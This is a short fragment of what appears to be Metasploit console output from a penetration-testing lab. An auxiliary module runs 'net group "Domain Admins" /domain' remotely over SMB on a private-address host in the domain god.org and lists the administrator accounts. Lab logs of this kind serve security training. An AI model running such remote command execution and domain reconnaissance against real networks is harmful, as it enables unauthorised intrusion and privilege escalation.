 [*] 192.168.52.141:445    - Output for "net group "Domain Admins" /domain":
The request will be processed at a domain controller for domain god.org.
Group name     Domain Admins
Comment        ???????
Members
-------------------------------------------------------------------------------
Administrator            OWA$
The command completed successfully.
[+] 192.168.52.141:445    - Cleanup was successful
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed